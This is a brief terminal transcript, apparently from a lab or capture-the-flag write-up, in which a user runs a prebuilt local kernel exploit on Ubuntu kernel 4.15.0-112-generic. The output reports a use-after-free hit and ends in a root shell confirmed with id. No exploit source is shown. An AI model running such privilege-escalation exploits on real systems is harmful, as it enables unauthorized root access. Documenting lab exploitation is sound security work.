 beth@london:/tmp$ ./exploit
USAGE: ./exploit <rhel|centos|ubuntu>
beth@london:/tmp$ ./exploit ubuntu
[+] Attempt 1/10
[+] Found kernel '4.15.0-112-generic' [run_cmd]
[+] Found kernel .text, 0×ffffffff8c800000
[!] need at least 3 cores ideally, found 2
[+] UAF seems to have hit
[+] Payload ran correctly, spawning shell
uid=0(root) gid=0(root) groups=0(root),1000(beth)
bash-4.4# uid
bash: uid: command not found
bash-4.4# id
uid=0(root) gid=0(root) groups=0(root),1000(beth)
bash-4.4#